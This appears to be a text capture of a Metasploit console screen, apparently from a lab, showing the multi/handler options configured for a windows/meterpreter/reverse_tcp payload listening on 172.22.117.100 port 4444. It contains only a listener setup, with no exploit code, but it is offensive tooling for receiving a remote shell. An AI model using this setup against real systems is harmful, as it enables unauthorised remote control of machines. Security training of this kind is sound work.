 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target